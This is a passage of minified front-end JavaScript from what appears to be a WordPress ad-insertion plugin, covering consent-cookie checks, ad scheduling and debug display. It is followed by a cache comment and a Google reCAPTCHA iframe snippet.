A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-11 01:00:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eEQRIgUX4-GHuDXdR-ea8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768676023850');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>